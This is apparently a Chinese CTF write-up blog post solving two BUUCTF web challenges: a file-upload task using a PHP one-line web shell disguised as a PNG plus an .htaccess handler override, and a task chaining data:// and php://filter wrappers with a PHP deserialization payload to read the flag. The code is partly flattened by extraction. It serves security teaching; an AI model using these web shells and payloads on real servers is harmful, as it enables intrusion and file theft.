























[MRCTF2020]你传你🐎呢 1 这题是个文件上传题,按照老方法先上传一个木马1.png 内容:<?php evel($_POST['a']);?>auto_prepend_file=1.png 上传之后他会给一个连接,进入/upload之后的连接,用蚁剑连接也不能成功连接,也写不了命令,那么我们只有换一种方法了。



先上传一个1.png文件<?php eval($_POST['a']);?>SetHandler application/x-httpd-php

htaccess htaccess文件是Apache服务器中的一个配置文件,它负责相关目录下的网页配置。通过htaccess文件,可以帮助我们实现:网页301重定向、自定义404错误界面、改变文件拓展名、允许/阻止特定的用户或者目录的访问、禁止目录列表、配置默认文档等功能

这里要记得把Content-Type的内容修改一下

1 url :http://c59ecfdc-0 a3d-4 ed6-92 d7-74 b6bcc602d4.node4.buuoj.cn:81 /upload/7 a439cdf1a27a4860163c7641f0dc7fe/1 .png

此时我们可以post输入命令



1 2 a = print_r(glob("/*" ))a = highlight_file("/flag" )

以获取flag

或以当前url连接中国蚁剑,以获取flag







[ZJCTF 2019]NiZhuanSiWei 1 打开之后是一段源码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php $text = $_GET ["text" ];$file = $_GET ["file" ];$password = $_GET ["password" ];if (isset ($text )&&(file_get_contents ($text ,'r' )==="welcome to the zjctf" )){echo "<br><h1>" .file_get_contents ($text ,'r' )."</h1></br>" ;if (preg_match ("/flag/" ,$file )){echo "Not now!" ;exit (); else {include ($file ); $password = unserialize ($password );echo $password ;else {highlight_file (__FILE__ );?>

一共有三个参数,都需要通过GET方式传入

1 ?text =data://text /plain,welcome to the zjctf

1 preg_match ("/flag/" ,$file )

正则表达式,说明file不能出现flag字符



1 php:// filter/read=convert.base64-encode/ resource=useless.php

payload:

1 ?text=data:// text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=php:/ /filter/ read=convert.base64-encode/resource=useless.php





使用base64解码

1 2 3 4 5 6 7 8 9 10 11 12 13 <?php class Flag public $file ; public function __tostring (if (isset ($this ->file)){ echo file_get_contents ($this ->file); echo "<br>" ;return ("U R SO CLOSE !///COME ON PLZ" );?>

这里最后会echo输出file

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php class Flag public $file ="flag.php" ; public function __tostring (if (isset ($this ->file)){ echo file_get_contents ($this ->file);echo "<br>" ;return ("U R SO CLOSE !///COME ON PLZ" );$password =new Flag ();echo serialize ($password );?>













